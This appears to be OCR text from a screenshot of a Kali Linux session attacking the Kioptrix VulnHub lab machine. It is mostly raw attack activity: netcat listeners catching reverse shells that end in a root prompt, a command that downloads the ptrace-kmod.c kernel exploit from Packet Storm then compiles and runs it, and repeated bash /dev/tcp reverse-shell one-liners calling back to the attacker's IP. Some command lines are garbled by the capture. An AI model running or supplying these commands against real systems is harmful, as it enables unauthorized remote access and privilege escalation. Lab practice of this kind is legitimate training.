 @kioptrix:/tmp
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.49.129: inverse host lookup failed: Unknown host
connect to [192.168.49.130] from (UNKNOWN) [192.168.49.129] 1028
bash: no job control in this shell
stty: standard input: Inappropriate ioctl for device
bash: 0: No such file or directory
 sent 0, rcvd 123
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.49.129: inverse host lookup failed: Unknown host
connect to [192.168.49.130] from (UNKNOWN) [192.168.49.129] 1030
bash: no job control in this shell
stty: standard input: Invalid argument
[root@kioptrix tmp]#
(venv)root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--01:05:50--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash -i >& /dev/tcp/192.168.49.130/1234 0&1
/bin/sh: 1: command not found
bash -i >& /dev/tcp/192.168.49.130/1234 0&1
/bin/sh: 1: command not found
bash -i >& /dev/tcp/192.168.49.130/1234 0>&1
/bin/sh: connect: Connection refused
/bin/sh: /dev/tcp/192.168.49.130/1234: Connection refused
bash -i >& /dev/tcp/192.168.49.130/1234 0>&1
KALI LINUX
"the quieter you become, the more you are able to hear"